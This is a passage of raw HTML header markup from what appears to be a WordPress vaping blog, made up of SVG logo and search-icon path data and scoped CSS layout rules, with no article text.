			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-3px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #172842;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #172842;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                
                    top: auto;
                    bottom: auto;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_34,
				.tdi_34 .tdc-inner-columns{
				    display: block;
				}.tdi_34 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
padding-top:30px !important;
padding-right:100px !important;
padding-bottom:30px !important;
padding-left:100px !important;
}

.tdi_34 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
padding-top:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-top:4px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
padding-top:4px !important;
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_37 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_37 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_37 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_37 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }html[class*='ie'] .tdi_37 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_37 .tdb-logo-icon-svg svg,
                .tdi_37 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_37 .tdb-logo-text-tagline{
                    font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
